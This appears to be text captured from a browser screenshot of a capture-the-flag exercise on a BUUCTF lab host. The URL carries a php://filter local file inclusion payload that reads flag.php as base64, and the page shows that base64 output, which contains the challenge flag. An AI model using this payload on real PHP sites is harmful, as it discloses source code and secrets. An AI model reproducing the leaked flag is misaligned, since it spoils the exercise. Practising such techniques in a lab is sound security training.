 不安全 1da3c523-3b5f-47f2-b3b8-b388413024e7.node5.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
百度一下 Syno 群晖科技 QuickCo... 技术资料 日常 GitHub Hackaday | Fresh... 哔哩哔哩 ( ゜- ゜)つ... 阿里云-上云就上阿... 3D打印、PCB 无线电 ESP32 网络安全 CTF 技术文档
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NDhlYzFkZDEtMDJhYS00MTY5LWJkZjQtMzUxY2E0Nzg1ZDcwfQo=